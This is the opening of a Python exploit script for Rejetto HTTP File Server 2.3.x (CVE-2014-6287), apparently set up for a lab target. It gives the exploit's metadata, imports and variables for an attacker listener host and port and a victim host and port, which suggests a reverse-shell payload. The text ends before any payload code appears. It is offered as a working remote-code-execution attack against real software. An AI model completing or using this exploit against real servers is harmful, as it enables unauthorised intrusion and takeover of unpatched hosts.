 # Exploit Author: Pergyz
# Vendor Homepage: http://www.rejetto.com/hfs/
# Software Link: https://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Microsoft Windows Server 2012 R2 Standard
# CVE : CVE-2014-6287
# Reference: https://www.rejetto.com/wiki/index.php/HFS:_scripting_commands
#!/usr/bin/python3
import base64
import os
import urllib.request
import urllib.parse
lhost = "10.10.14.2"
lport = 443
rhost = "10.10.10.8"
rport = 80